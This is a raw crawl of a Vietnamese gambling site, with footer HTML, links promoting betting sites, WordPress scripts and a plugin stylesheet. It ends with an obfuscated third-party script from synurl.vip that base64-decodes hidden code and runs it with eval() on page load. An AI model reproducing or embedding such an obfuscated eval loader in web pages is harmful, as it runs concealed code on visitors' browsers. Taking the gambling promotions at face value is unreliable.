<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4139"><a href="https://tairikvip.guru/tin-game/" aria-current="page">Tin Game</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> &#8211; cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> &#8211; top game bài uy tín mới nhất</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener">Nohu</a></strong> 88 &#8211; cổng game nổ hũ club uy tín</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener">Nhacaiuytin.living</a></strong> &#8211; top nhà cái tặng tiền trải nghiệm VN 2024</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2024</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://tairikvip.guru/rut-tien/">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://tairikvip.guru/khuyen-mai/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://tairikvip.guru/kho-game-rikvip/">Kho game Rikvip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4139"><a href="https://tairikvip.guru/tin-game/" aria-current="page">Tin Game</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://tairikvip.guru/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tairikvip.guru/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tairikvip.guru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tairikvip.guru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2580be8aca241c4bb0dd32d7a4c6c62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 692
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 4px 10px #e5cfd0;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
